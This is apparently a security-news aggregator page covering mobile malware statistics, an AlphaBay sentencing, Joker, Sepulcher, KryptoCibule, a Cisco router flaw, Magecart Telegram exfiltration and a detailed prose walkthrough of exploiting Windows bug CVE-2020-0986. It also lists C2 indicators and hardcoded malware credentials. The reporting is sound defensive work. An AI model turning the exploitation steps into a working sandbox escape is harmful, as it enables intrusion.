Geography of mobile ransomware Trojans, Q2 2020 (download)
Top 10 countries by share of users attacked by mobile ransomware Trojans:
Country* %**
1 Kazakhstan 0.41
2 Malaysia 0.10
3 USA 0.10
4 Iran 0.09
5 Indonesia 0.07
6 Saudi Arabia 0.04
7 Vietnam 0.03
8 Italy 0.02
9 Algeria 0.02
10 Romania 0.02
* Excluded from the rating are countries with relatively few Kaspersky mobile antivirus users (under 10000).
** Unique users attacked by mobile ransomware Trojans in the country as a percentage of all users of Kaspersky mobile solutions in the same country.
Kazakhstan (0.41%), Malaysia (0.10%) and the United States (0.10%) saw the largest shares of users attacked by mobile ransomware trojans.
Stalkerware
This section uses statistics collected by Kaspersky Mobile Antivirus security solution.
The past second quarter of 2020 seems not to have been the most successful one for stalkerware developers. Many of the countries were this type of spyware enjoyed popularity went on a lockdown or imposed self-isolation requirements, which resulted in stalkerware users finding themselves locked up for a long period of time with those they intended to spy on. One can assume this led to a decrease in the number of mobile devices on which we detected stalkerware. At the same time, we discovered ten previously unknown families of stalker software in Q2 2020:
AndroidOS.Andropol.a
AndroidOS.AndTrace.a
AndroidOS.Basmon.a
AndroidOS.Flashlog.a
AndroidOS.Floatspy.a
AndroidOS.FoneSpy.a
AndroidOS.GmSpy.a
AndroidOS.Spytm.a
AndroidOS.UniqSpy.a
AndroidOS.Xnspy.a
It would hence be incorrect to assume that developers have lost interest in creating this type of programs. We will continue to monitor new samples, as none of the families listed above were popular enough in Q2 2020 to get on the list of the ten most common stalkerware types.
TOP 10 stalkerware
Verdicts %
1 Monitor.AndroidOS.Cerberus.a 14.21%
2 Monitor.AndroidOS.Nidb.a 13.66%
3 Monitor.AndroidOS.MobileTracker.c 5.56%
4 Monitor.AndroidOS.Agent.af 5.07%
5 Monitor.AndroidOS.Anlost.a 4.20%
6 Monitor.AndroidOS.PhoneSpy.b 3.39%
7 Monitor.AndroidOS.Agent.a 2.56%
8 Monitor.AndroidOS.Agent.hb 2.37%
9 Monitor.AndroidOS.SecretCam.a 2.27%
10 Monitor.AndroidOS.Traca.a 2.25%
11 Monitor.AndroidOS.Alltracker.a 2.22%
12 Monitor.AndroidOS.Agent.al 2.15%
13 Monitor.AndroidOS.SpyHuman.c 2.10%
14 Monitor.AndroidOS.Wspy.a 1.91%
15 Monitor.AndroidOS.Agent.gt 1.73%
16 Monitor.AndroidOS.MonitorMinor.e 1.62%
17 Monitor.AndroidOS.Reptilic.a 1.49%
18 Monitor.AndroidOS.Agent.he 1.43%
19 Monitor.AndroidOS.Anfur.a 1.39%
20 Monitor.AndroidOS.Talkw.a 1.25%
The rankings include long-standing, widely used commercial stalkerware families, among others, MonitorMinor, which we wrote about in the first quarter of this year.
Geography of stalkerware distribution, Q2 2020 (download)
Russia had the largest number of users whose devices were found to contain stalkerware in Q2 2020. It was followed closely by Brazil. India came third, having half of Russia’s number of users that had encountered stalkerware.
Both Russia and Brazil notably showed an encouraging trend, with the number of devices containing stalkerware dropping significantly in the second quarter.
Number of devices with stalkerware in Russia, Q1 2019 – Q2 2020 (download)
Number of devices with stalkerware in Brazil, Q1 2019 – Q2 2020 (download)
As for India, its statistics remained relatively unchanged in the second quarter of the year.
Number of devices with stalkerware in India, Q1 2019 – Q2 2020 (download)
AlphaBay dark web marketplace moderator was sentenced to 11 years of prison time
3.9.20 CyberCrime Securityaffairs
Bryan Connor Herrell (25) from Colorado, was sentenced to 11 years of prison time for being one of the moderators on the dark web marketplace AlphaBay.
Bryan Connor Herrell (25) from Colorado, was sentenced to 11 years of prison time for being one of the moderators on the popular dark web marketplace AlphaBay.
“A Colorado man was sentenced today by U.S. District Court Judge Dale A. Drozd to 11 years in prison.” reads the press release published by the DoJ.
“According to court documents, Bryan Connor Herrell, 26, of Aurora, Colorado, was a moderator on the AlphaBay marketplace, an illegal website that operated on the so-called darknet.”
AlphaBay Market was considered to be the largest dark web drug marketplace with over 250,000 listings for illegal drugs and toxic chemicals , and over 100,000 listings for stolen and fraudulent identification documents and access devices, counterfeit goods, malware, and other computer hacking tools, firearms, and fraudulent services.
“A conservative estimation of USD 1 billion was transacted in the market since its creation in 2014. Transactions were paid in Bitcoin and other cryptocurrencies.” reads a press release published by the Europol.
The AlphaBay Market went down on July 4th, 2017 without any explanation, many users that purchased products on the marketplace fearer the Exit-Scam.
A few days after the disconcerting disappearance, the Wall Street Journal reported that the black marketplace shut down after authorities in the United States, Canada, and Thailand conducted several raids and arrested Alexandre Cazes, who was suspected to be an operator of the AlphaBay Market.

the AlphaBay Market was shut down by the law enforcement, exactly like its predecessor Silk Road, and the alleged mastermind committed suicide in jail.
According to court documents, Herrell served as a marketplace moderator and scam watcher between May 2016 and July 2017 using the monikers ‘Penissmith’ and ‘Botah.’
Prosecutors confirmed that the man was paid in Bitcoin for his role in the dark web marketplace.
In January, 2020, the man pleaded guilty to racketeering charges related to darknet marketplace AlphaBay
Now the court sentenced the crook to 11 years in prison.
“This sentence of an AlphaBay employee demonstrates the collective efforts of law enforcement authorities in the United States and Europe to find and prosecute transnational criminal actors wherever they hide,” said Acting Assistant Attorney General Brian C. Rabbitt of the Justice Department’s Criminal Division. “The department will continue to work tirelessly to hold accountable criminals who use the Dark Web to facilitate illegal activity no matter where they may be located.”
“This sentence serves as further proof that criminals cannot hide behind technology to break the law,” said U.S. Attorney McGregor Scott of the Eastern District of California. “Operating behind the veil of the darknet may seem to offer shelter from criminal investigations, but people should think twice before ordering or selling drugs online—you will be caught. This office will continue using all means available to pursue darknet-based crimes, particularly those involving fentanyl, opioids, and other dangerous drugs.”
Alexandre Cazes, the AlphaBay founder, was identified due to a mistake that most cybercriminals do, which allowed authorities to discover his real identity and led to his arrest.
Cazes was using his personal email Pimp_Alex_91@hotmail.com to send out support emails to all members of AlphaBay.
The email address was associated with a Canadian man named Alexandre Cazes with the birth date October 19, 1991, who was the president of a software company called EBX Technologies.
Local authorities have taken him into custody in Bangkok on July 5th, 2017 on the same day the police executed two raids on residences in Quebec, Canada.
According to the authorities, Cazes earned over $23 million in cryptocurrency operating AlphaBay, Thailandes police also seized cars and real estate valued at roughly $12.5 million after his arrest.
Unfortunately, Cazes was found dead in his jail cell on July 12, 2017, but authorities are still investigating the darkweb marketplace in the attempt to arrest other administrators.
Joker Spyware Plagues More Google Play Apps
3.9.20 Android Threatpost
The six malicious apps have been removed from Google Play, but could still threaten 200,000 installs.
Google has deleted six apps from its Google Play marketplace that were infecting users with the Joker malware (a.k.a. Bread).
Together, the apps – which tout functionalities ranging from text messaging to emoji wallpaper – account for nearly 200,000 installs, researchers with Pradeo said in a post this week. As of Wednesday, Google confirmed with Threatpost that all infected applications have been removed from Google Play, but researchers said that they are still installed on the devices of their users, and urged users to immediately delete the apps.
“Most apps embedding Joker malware are programmed to load and execute external code after being published on the store,” Roxane Suau, with Pradeo, told Threatpost. “First, these apps are riddled with permission requests and submitted to Google Play by their developers. They get approved, published and installed by users. Once running on users’ devices, they automatically download malicious code. Then, they leverage their numerous permissions to execute the malicious code.”
The apps found with malware are: Convenient Scanner 2 (with 100,000 installs), Separate Doc Scanner (with 50,000 installs), Safety AppLock (with 10,000 installs), Push Message-Texting & SMS (with 10,000 installs), Emoji Wallpaper (with 10,000 installs) and Fingertip GameBox (with 1,000 installs). More information on these apps can be found here.
The apps were expressly developed by individuals who programmed them to act maliciously, Suau told Threatpost. Suau said that looking at the apps’ ratings revealed several red flags, including reviews that say the apps are fake (see graphic, below).

Credit: Pradeo
Joker is a billing-fraud family of malware (which researchers categorize as “fleeceware”) that emerged in 2017 but began to ramp up in 2019.
It advertises itself as a legitimate app, but once installed, simulates clicks and intercepts SMS messages to subscribe victims to unwanted, paid premium services (unbeknownst to them), researchers said.
Malicious apps spreading the Joker have continued to skirt Google Play’s protections since 2019, because the malware’s author kept making small changes to its code.
“By using as little code as possible and thoroughly hiding it, Joker generates a very discreet footprint that can be tricky to detect,” Suau said.
In 2020, the Joker malware has continued to thrive on Google Play. In July, Google removed 11 malicious Android apps from the store that were spreading the malware, and in January, researchers revealed that Google had removed 17,000 Android apps at that point that had been conduits for the Joker malware.
Hank Schless, senior manager for Security Solutions at Lookout, said that researchers continue to see Joker popping up in Android apps — and now with workforces going remote due to the current, ongoing pandemic, the threat of Joker being spread via productivity apps is increasing.
“Because of how frequently Joker and other discreet malware appear in a wide variety of apps, mobile users need to leverage mobile security in order to keep themselves and their organizations safe,” he said via email. “Especially in a time of global remote work, mobile devices and tablets are used for both work and personal reasons. If you download an app infected with Joker or other malware, you’re giving the threat actor access to your personal data as well as any company data you access from that device.”
The re-emergence of Joker malware in the Google Play Store also highlights the fundamental challenge of how users can know if a piece of software is reasonably secure, Jonathan Knudsen, senior security strategist with Synopsys said.
“In an app store, it’s impractical to understand the development processes for every app, so the store must rely on security testing to assess submitted apps,” he said. “For many organizations, however, the procurement process offers untapped opportunities to assess how vendors build software, to perform rigorous testing, and to make informed decisions based on risk.”
China-based APT Debuts Sepulcher Malware in Spear-Phishing Attacks
3.9.20 APT Threatpost
The RAT has been distributed in various campaigns over the past six months, targeting both European officials and Tibetan dissidents.
A China-based APT has been sending organizations spear-phishing emails that distribute a never-before-seen intelligence-collecting RAT dubbed Sepulcher.
Researchers discovered the new malware being distributed over the past six months through two separate campaigns. The first, in March, targeted European diplomatic and legislative bodies, non-profit policy research organizations and global organizations dealing with economic affairs. The second, in July, targeted Tibetan dissidents. They tied the campaigns to APT group TA413, which researchers say has been associated with Chinese state interests and is known for targeting the Tibetan community.
“Based on the use of publicly known sender addresses associated with Tibetan dissident targeting and the delivery of Sepulcher malware payloads, [we] have attributed both campaigns to the APT actor TA413,” said Proofpoint researchers in a Wednesday analysis. “The usage of publicly known Tibetan-themed sender accounts to deliver Sepulcher malware demonstrates a short-term realignment of TA413’s targets of interest.”

Two Campaigns
In March, researchers observed a phishing campaign that impersonated the World Health Organization’s guidance on COVID-19 critical preparedness. The emails contained a weaponized RTF attachment that impersonated the WHO’s “Critical preparedness, readiness and response actions for COVID-19, Interim guidance” document. The guidance was initially published on March 7, while the weaponized attachment was delivered by threat actors on March 16, researchers said.
When a target clicks the weaponized RTF attachment (named “Covdi.rtf”), it exploits a Microsoft Equation Editor flaw in order to install an embedded malicious RTF object, in the form of a Windows meta-file (WMF), to a file directory (%\AppData\Local\Temp\wd4sx.wmf). The WMF file’s execution then results in the delivery and installation of the Sepulcher malware.
Sepulcher malware The second phishing campaign, starting at the end of July, targeted Tibetan dissidents with the same strain of Sepulcher malware.
The emails, which purported to come from the “Women’s Association Tibetan,” included a malicious PowerPoint attachment (titled “TIBETANS BEING HIT BY DEADLY VIRUS THAT CARRIES A GUN AND SPEAKS CHINESE.ppsx”). The email was targeting dissidents, with the attachment, once opened, referencing “Tibet, Activism and Information.”
When the PowerPoint attachment is executed, it calls out to the IP 118.99.13[.]4 to download a Sepulcher malware payload named “file.dll.”
“The attachment title, decoy content, impersonated sender, and “Dalai Lama Trust in India”-themed C2 affirms this campaign’s focus on individuals associated with the Tibetan leadership in exile,” said researchers.

Sepulcher Malware
Sepulcher is a basic RAT payload that has the abilities to carry out reconnaissance functionality within the infected host, including obtaining information about the drives, file information, directory statistics, directory paths, directory content, running processes and services.
Sepulcher malware Additionally, it is capable of more active functionalities, like deleting directories and files, creating directories, moving file source to destination, spawning a shell to execute commands, terminating a process, restarting a service, changing a service start type and deleting a service.
Researchers said that the Sepulcher malware “is far from groundbreaking,” but noted its combination with timely social-engineering lures around the pandemic.
They also pointed out that the campaign is reminiscent of a July 2019 campaign that was used to distribute ExileRAT; the TA413 APT group has also previously been documented in association with this RAT. ExileRAT is a simple RAT platform capable of getting system data (computer name, username, listing drives, network adapter, process name), getting/pushing files and executing/terminating processes.
Shifting Focus: COVID-19
Chinese APT TA413 is previously known for targeting Tibetan dissidents, as it did in its July campaign, so the March attack shows the skyrocketing trend of Chinese APTs branching out and adopting COVID-19 lures in espionage campaigns during the first half of 2020.
Researchers said, following an initial interest from Chinese APTs in targeting intelligence on the response of western global economies during the pandemic, this campaign shows a “return to normalcy” in more recent months.
“The usage of publicly known Tibetan-themed sender accounts to deliver Sepulcher malware demonstrates a short-term realignment of TA413’s targets of interest,” said researchers. “While best known for their campaigns against the Tibetan diaspora, this APT group associated with the Chinese state interest prioritized intelligence collection around Western economies reeling from COVID-19 in March 2020, before resuming more conventional targeting later this year.”
Triple-Threat Cryptocurrency RAT Mines, Steals and Harvests
3.9.20 Virus Threatpost
KryptoCibule spreads via pirated software and game torrents.
A previously undocumented malware family called KryptoCibule is mounting a three-pronged cryptocurrency-related attack, while also deploying remote-access trojan (RAT) functionality to establish backdoors to its victims.
According to researchers at ESET, the malware has been seen targeting victims mainly in the Czech Republic and Slovakia, by way of infected pirate content and software torrents.
“KryptoCibule is spread through malicious torrents for ZIP files whose contents masquerade as installers for cracked or pirated software and games,” according to ESET researchers, writing in an analysis on Wednesday. “Almost all the malicious torrents were available on uloz.to; a popular file-sharing site in Czechia and Slovakia.”
They added that KryptoCibule – which derives from the Czech and Slovak words for “crypto” and “onion” – is also notable because of its use of legitimate software and platforms, including the Tor network (hence the “onion” part of the name) and the BitTorrent protocol; the Transmission torrent client; Apache httpd; and the Buru SFTP server.
Looking at timestamps in the various versions of KryptoCibule that ESET has identified, the malware dates from December 2018, researchers said.
A Triple Crypto-Threat
KryptoCibule’s goals are threefold on the cryptocurrency front: It surreptitiously mines Monero and Ethereum on compromised machines, but also can hijack transactions by replacing wallet addresses in the clipboard, and it can steal cryptocurrency-related files.
According to ESET, the latest versions of KryptoCibule use XMRig, an open-source program that mines Monero using the CPU, and kawpowminer, another open-source program that mines Ethereum using the GPU (the latter kicks into action only if a GPU is detected on the host). Both connect to an operator-controlled mining server over a Tor proxy.
“On every iteration of the main loop, the malware checks the battery level and the time since the last user input,” according to the analysis. “It then starts or stops the miner processes based on this information. If the host has received no user input in the last three minutes and has at least 30 percent battery, both the GPU and CPU miners are run without limits. Otherwise, the GPU miner is suspended, and the CPU miner is limited to one thread. If the battery level is under 10 percent, both miners are stopped. This is done to reduce the likelihood of being noticed by the victim.”
Meanwhile, a clipboard-hijacking component monitors for changes to the clipboard. If a change (i.e., a transaction) is made, the malware will mimic the format of the legitimate cryptocurrency wallet addresses on the clipboard and supplant them with wallet addresses controlled by the malware operator. So far, the cybercriminals have stolen around $1,800 using this trick, according to ESET.
“Presumably the malware operators were able to earn more money by stealing wallets and mining cryptocurrencies than what we found in the wallets used by the clipboard hijacking component,” according to the analysis. “The revenue generated by that component alone does not seem enough to justify the development effort observed.”
The third attack component examines an infected host’s filesystem on each available drive, looking for terms that match a hardcoded list of words. These include names of various cryptocurrencies, and general terms like “blockchain” or “password.”
“Most terms refer to cryptocurrencies, wallets or miners, but a few more generic ones like crypto (in several languages), seed and password are present also,” explained the researchers. “A few terms also correspond to paths or files that could provide other interesting data (‘desktop,’ ‘private’), including private keys.”
The data is then exfiltrated via an SFTP server running as an onion service on port 9187.
A RAT in the Mix
On top of the crypto-components, KryptoCibule also has RAT functionality, which allows operators to execute arbitrary commands that it can use for propagation, researchers said. It also installs a PowerShell script that in turn loads a backdoor, for persistent access to victim machines and to download additional tools and updates. The malware makes use of the BitTorrent protocol for communication in both cases.
“To install further software for the malware’s use, such as the SFTP server, the Launcher component makes an HTTP GET request to %C&C%/softwareinfo?title=<software name> and receives a JSON response containing a magnet URI for the torrent to download and other information indicating how to install and execute the program,” according to the analysis.
And, the mechanism for getting updates is similar.
“The malware first gets global settings via HTTP from %C&C%/settingsv5. Among other things, this response contains a magnet URI for the latest version of the malware,” ESET researchers wrote. “It then makes a GET request to %C&C%/version to get the most recent version number. If the local version is lower than that version, the torrent is downloaded and installed.”
Infection Routine
After a user unwittingly installs an infected download, the malware and the installer are unpacked. The malware then launches in the background, giving the victim no indication that anything is amiss.
KryptoCibule uses the tor.exe command line tool and a configuration file that sets up a SOCKS proxy on port 9050; thus, the malware relays all communications with command-and-control (C2) servers through the Tor network.
When the malware is first executed, the host is assigned a unique identifier using hardcoded lists which provide over 10 million unique combinations. This identifier is then used to identify the host in communications with C2s.
The onion URIs for two C2 servers are contained in the malware; one is used for communication and the other is for downloading files, the researchers noted. They added that KryptoCibule also installs a legitimate Apache httpd server that is configured to act as a forward proxy without any restrictions, and that is reachable as an onion service on port 9999.
KryptoCibule then installs the Transmission torrent client and manages it by issuing commands via its remote procedure call (RPC) interface on port 9091 with the transmission-remote function. ESET’s analysis detailed that the RPC interface uses the hardcoded credentials “superman:krypton.”
The malware also creates firewall rules to explicitly allow inbound and outbound traffic from its components using innocuous-looking names.
“This has the dual benefit of encrypting the communications and making it virtually impossible to trace the actual server or servers behind these URIs,” explained the researchers.
On the anti-detection front, KryptoCibule maintains its geographic focus: It specifically checks for ESET, Avast and AVG endpoint-security products; ESET is headquartered in Slovakia, while the other two are owned by Avast, which is headquartered in the Czech Republic.
In all, KryptoCibule is a narrowly focused, but sophisticated, malware with a range of unusual functions. It’s also clear that the operators continue to invest in its development.
“The KryptoCibule malware has been in the wild since late 2018 and is still active, but it doesn’t seem to have attracted much attention until now,” according to researchers. “Its use of legitimate open-source tools along with the wide range of anti-detection methods deployed are likely responsible for this. The relatively low number of victims (in the hundreds) and their being mostly confined to two countries may also contribute to this. New capabilities have regularly been added to KryptoCibule over its lifetime and it continues to be under active development.”
Cisco Warns of Active Exploitation of Flaw in Carrier-Grade Routers
3.9.20 Exploit Threatpost
Multiple flaws in system software that causes errors in packet handling could allow an attacker to consume memory and crash devices.
Cisco Systems says hackers are actively exploiting previously unpatched vulnerabilities in its carrier-grade routers that could allow adversaries to crash or severely disrupt devices.
The vulnerabilities exist in the Distance Vector Multicast Routing Protocol (DVMRP) feature of Cisco IOS XR Software and could allow an unauthenticated, remote attacker to immediately crash the Internet Group Management Protocol (IGMP) process, the company warned in an advisory over the weekend.
The flaw, tracked as CVE-2020-3566, also allows attackers to make devices consume available memory and eventually crash, something that can “negatively impact other processes that are running on the device,” the company warned.
IOS XR Software runs many of Cisco’s carrier-grade network routers, including the CRS series, 12000 series, and ASR9000 series. The vulnerabilities affect “any Cisco device that is running any release of Cisco IOS XR Software if an active interface is configured under multicast routing and it is receiving DVMRP traffic,” the company said.
The cause of the flaws is the incorrect management of how IGMP packets, which help maintain the efficiency of network traffic, are queued, the company said.
“An attacker could exploit these vulnerabilities by sending crafted IGMP traffic to an affected device,” according to the advisory. “A successful exploit could allow the attacker to immediately crash the IGMP process or cause memory exhaustion, resulting in other processes becoming unstable. These processes may include, but are not limited to, interior and exterior routing protocols.”
Cisco is currently working on software updates to address the vulnerabilities, which have no workaround, the company said. However, companies using the affected routers can mitigate attacks depending on their needs and network configuration, according to Cisco.
In the case of a memory exhaustion, Cisco recommends that customers implement a rate limiter, which will require that customers understand their current rate of IGMP traffic and set a rate lower than the current average rate.
“This command will not remove the exploit vector,” the company acknowledged. “However, the command will reduce the traffic rate and increase the time necessary for successful exploitation. The customer can use this time to perform recovery actions.”
It is possible to recover the memory consumed by the IGMP process by restarting the IGMP process, according to Cisco, which provided details for how to do so.
To mitigate both memory exhaustion and the immediate IGMP process crash, Cisco advised that customers implement an access control entry (ACE) to an existing interface access control list (ACL). Alternatively, the customer can create a new ACL for a specific interface that denies DVMRP traffic inbound on that interface, the company said.
If an attacker does successfully crash a router’s IGMP process, operators do not need to manually restart the IGMP process because the system will perform that action, which will recover the consumed memory, according to Cisco.
In addition to mitigations, the company also provided details in the advisory for how network operators will know if a router has been compromised and other details for dealing with any attack on the vulnerabilities until a fix can be found.
Operation PowerFall: CVE-2020-0986 and variants
3.9.20 Vulnerebility Securityaffairs
In August 2020, we published a blog post about Operation PowerFall. This targeted attack consisted of two zero-day exploits: a remote code execution exploit for Internet Explorer 11 and an elevation of privilege exploit targeting the latest builds of Windows 10. While we already described the exploit for Internet Explorer in the original blog post, we also promised to share more details about the elevation of privilege exploit in a follow-up post. Let’s take a look at vulnerability CVE-2020-0986, how it was exploited by attackers, how it was fixed and what additional mitigations were implemented to complicate exploitation of many other similar vulnerabilities.
CVE-2020-0986
CVE-2020-0986 is an arbitrary pointer dereference vulnerability in GDI Print/Print Spooler API. By using this vulnerability it is possible to manipulate the memory of the splwow64.exe process to achieve execution of arbitrary code in the process and escape the Internet Explorer 11 sandbox because splwow64.exe is running with medium integrity level. “Print driver host for applications,” as Microsoft describes splwow64.exe, is a relatively small binary that hosts 64-bit user-mode printer drivers and implements the Local Procedure Call (LPC) server that can be used by other processes to access printing functions. This allows the use of 64-bit printer drivers from 32-bit processes. Below I provide the code that can be used to spawn splwow64.exe and connect to splwow64.exe’s LPC server.
When the LPC message is received, it is processed by the function TLPCMgr::ProcessRequest(PROXY_MSG *). This function takes LpcRequest as a parameter and verifies it. After that it allocates a buffer for the printer command and copies it there from shared memory. The printer command function INDEX, which is used to identify different driver functions, is stored as a double word at offset 4 in the printer command structure. Almost a complete list of different function INDEX values can be found in the header file winddi.h. This header file includes different INDEX values from INDEX_DrvEnablePDEV (0) up to INDEX_LAST (103), but the full list of INDEX values does not end there. Analysis of gdi32full.dll reveals that that are a number of special INDEX values and some of them are provided in the table below (to find them in binary, look for calls to PROXYPORT::SendRequest).
GdiPrinterThunk itself is a very large function that processes more than 60 different function INDEX values, and the handler for one of them – namely INDEX_DocumentEvent – contains vulnerability CVE-2020-0986. The handler for INDEX_DocumentEvent will use information provided in the printer command (fully controllable from the LPC client) to check that the command is intended for a printer with a valid handle. After the check it will use the function DecodePointer to decode the pointer of the function stored at the fpDocumentEvent global variable (located in .data segment), then use the decoded pointer to execute the function, and finally perform a call to memcpy() where source, destination and size arguments are obtained from the printer command and are fully controllable by the attacker.
Exploitation
In Windows OS the base addresses of system DLL libraries are randomized with each boot, aiding exploitation of this vulnerability. The exploit loads the libraries gdi32full.dll and winspool.drv, and then obtains the offset of the fpDocumentEvent pointer from gdi32full.dll and the address of the DocumentEvent function from winspool.drv. After that the exploit performs a number of LPC requests with specially crafted INDEX_DocumentEvent commands to leak the value of the fpDocumentEvent pointer. The value of the raw pointer is protected using EncodePointer protection, but the function pointed to by this raw pointer is executed each time the INDEX_DocumentEvent command is sent and the arguments of this function are fully controllable. All this makes the fpDocumentEvent pointer the best candidate for an overwrite. A necessary step for exploitation is to encode our own pointer in such a manner that it will be properly decoded by the function DecodePointer. Since we have the value of the encoded pointer and the value of the decoded pointer (address of the DocumentEvent function from winspool.drv), we are able to calculate the secret constant used for pointer encoding and then use it to encode our own pointer. The necessary calculations are provided below.
At this stage, in order to achieve code execution from the splwow64.exe process, it’s sufficient to overwrite the fpDocumentEvent pointer with the encoded pointer of function LoadLibraryA and provide the name of a library to load in the next LPC request with the INDEX_DocumentEvent command.
Overview of attack
CVE-2019-0880
Analysis of CVE-2020-0986 reveals that this vulnerability is the twin brother of the previously discovered CVE-2019-0880. The write-up for CVE-2019-0880 is available here. It’s another vulnerability that was exploited as an in-the-wild zero-day. CVE-2019-0880 is just another fully controllable call to memcpy() in the same GdiPrinterThunk function, just a few lines of code away in a handler of function INDEX 118. It seems hard to believe that the developers didn’t notice the existence of a variant for this vulnerability, so why was CVE-2020-0986 not patched back then and why did it take so long to fix it? It may not be obvious on first glance, but GdiPrinterThunk is totally broken. Even fixing a couple of calls to memcpy doesn’t really help.
Arbitrary pointer dereference host for applications
The problem lies in the fact that almost every function INDEX in GdiPrinterThunk is susceptible to a potential arbitrary pointer dereference vulnerability. Let’s take a look again at the format of the LPC request message.
InputBuf and OutputBuf are both pointers that should point to a shared memory region. InputBuf points to a location where the printer command is prepared, and when this command is processed by GdiPrinterThunk the result might be written back to the LPC client using the pointer that was provided as OutputBuf. Many handlers for different INDEX values provide data to the LPC client, but the problem is that the pointers InputBuf and OutputBuf are fully controllable from the LPC client and manipulation of the OutputBuf pointer can lead to an overwrite of splwow64.exe’s process memory.
How it was mitigated
Microsoft fixed CVE-2020-0986, but also implemented a mitigation aimed to make exploitation of OutputBuf vulnerabilities as hard as possible. Before the patch the function FindPrinterHandle() blindly trusted the data provided through the printer command in an LPC request and it was easy to bypass a valid handle check. After the patch the format of the printer command was changed so it no longer contains the address of the handle table, but instead contains a valid driver ID (quad word at offset 0x18). Now the linked list of handle tables is stored inside the splwow64.exe process and the new function FindDriverForCookie() uses the provided driver ID to get a handle table securely. For a printer command to be processed it should contain a valid printer handle (quad word at offset 0x20). The printer handle consists of process ID and the address of the buffer allocated for the printer driver. It is possible to guess some bytes of the printer handle, but a successful real-world brute-force attack on this implementation seems to be unlikely. So, it’s safe to assume that this bug class was properly mitigated. However, there are still a couple of places in the code where it is possible to write a 0 for the address provided as OutputBuf without a handle check, but exploitation in such a scenario doesn’t appear to be feasible.
Hackers use e-skimmer that exfiltrates payment data via Telegram
3.9.20 Social Securityaffairs
Researchers observed a new tactic adopted by Magecart groups, the hackers used Telegram to exfiltrate stolen payment details from compromised websites.
Researchers from Malwarebytes reported that Magecart groups are using the encrypted messaging service Telegram to exfiltrate stolen payment details from compromised websites.
Attackers encrypt payment data to make identification more difficult before transferring it via Telegram’s API into a chat channel.
“For threat actors, this data exfiltration mechanism is efficient and doesn’t require them to keep up infrastructure that could be taken down or blocked by defenders,” explained Jérôme Segura of Malwarebytes. “They can even receive a notification in real time for each new victim, helping them quickly monetize the stolen cards in underground markets.”
The new technique was first publicly documented by the security researcher @AffableKraut who spotted a credit card skimmer using Telegram to exfiltrate the data. The experts used data shared by security firm Sansec.
Threat actors deploy the e-skimmers on shopping websites by exploiting known vulnerabilities or using stolen credentials.
The software skimmer looks for fields of interest, such as billing, payment, credit card number, expiration, and CVV. The skimmer also checks for the usual web debuggers to prevent being analyzed by security researchers.
The use of Telegram represents the novelty of the Magecart attacks analyzed by Malwarebytes.
“The fraudulent data exchange is conducted via Telegram’s API, which posts payment details into a chat channel,” continues Segura. “That data was previously encrypted to make identification more difficult.”
The attackers use Telegram to avoid setting up a dedicated C2 infrastructure to collect the stole payment details from the infected sites, the choice makes more difficult the detection of malicious traffic within compromised organizations.
Another advantage consists in the possibility to receive a notification in real time for each new victim, in this way threat actors can quickly monetize the stolen cards in the cybercrime ecosystem.
“For threat actors, this data exfiltration mechanism is efficient and doesn’t require them to keep up infrastructure that could be taken down or blocked by defenders.” concluded the post.
“Defending against this variant of a skimming attack is a little more tricky since it relies on a legitimate communication service. One could obviously block all connections to Telegram at the network level, but attackers could easily switch to another provider or platform (as they have done before) and still get away with it.”
New KryptoCibule Windows Trojan spreads via malicious torrents
3.9.20 Virus Securityaffairs
Experts warn of the KryptoCibule Windows malware that has been active since late 2018 and has targeted users in the Czech Republic and Slovakia.
Security researchers from ESET have shared technical detailts of a new piece of Windows malware tracked as KryptoCibule.
